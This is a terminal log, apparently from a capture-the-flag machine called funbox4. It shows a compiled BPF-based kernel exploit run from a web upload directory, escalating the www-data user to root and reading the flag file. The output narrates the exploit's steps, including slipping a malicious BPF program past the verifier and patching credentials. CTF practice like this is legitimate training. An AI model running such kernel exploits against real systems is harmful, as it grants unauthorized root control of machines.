 www-data@funbox4:/var/www/html/igmseklhgmrjmtherij2145236/upload$ chmod +x a.out
<tml/igmseklhgmrjmtherij2145236/upload$ chmod +x a.out
www-data@funbox4:/var/www/html/igmseklhgmrjmtherij2145236/upload$ ./a.out
./a.out
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003a5d6a00
[*] Leaking sock struct from ffff88003a4f2780
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff8800099dd540
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff8800099dd540
[*] credentials patched, launching shell...
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
flag.txt
# cat flag.txt
cat flag.txt
(  _`\              ( )                       (  _`\(_   _)(  _`\
| (_(_)_   _   ___  | |_      _          _    | ( (_) | |  | (_(_)
|  _) ( ) ( )/' _ `\| '_`\  /'_`\ (`\/')(_)   | |  _  | |  |  _)
| |   | (_) || ( ) || |_) )( (_) ) >  <  _    | (_( ) | |  | |
(_)   `\___/'(_) (_)(_,__/'`\___/'(_/\_)(_)   (____/' (_)  (_)
Well done ! Made with ❤ by @0815R2d2 ! I look forward to see this screenshot on twitter ;-)
#